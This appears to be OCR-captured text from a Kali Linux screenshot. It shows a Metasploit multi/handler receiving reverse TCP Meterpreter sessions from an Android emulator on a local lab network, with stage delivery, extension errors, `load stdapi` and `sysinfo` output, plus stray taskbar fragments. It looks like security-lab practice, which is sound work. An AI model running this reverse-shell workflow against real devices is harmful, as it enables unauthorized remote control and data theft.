 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:21
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (71940 bytes) to 192.168.1.30
[*] Sending stage (71940 bytes) to 192.168.1.30
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
Did you mean?  STDIN
[-] Failed to load extension: The "android" extension is not supported by this Meterpreter type (dalvik/android)
[-] Failed to load extension: The "appapi" extension is not supported by this Meterpreter type (dalvik/android)
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.30:48366) at 2025-08-06 10:20:59 -0400
meterpreter > [*] Meterpreter session 2 opened (192.168.1.5:4444 → 192.168.1.30:52760) at 2025-08-06 10:21:00 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
[-] The "sysinfo" command requires the "stdapi" extension to be loaded (run: `load stdapi`)
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > sysinfo
Computer        : localhost
OS              : Android 13 - Linux 5.15.94-genymotion+-ab120 (x86_64)
Architecture    : x64
System Language : en_US
Meterpreter     : dalvik/android
meterpreter >
Run the following commands.
Right Ctrl
Search
h!
x64
7:51 PM
8/6/2025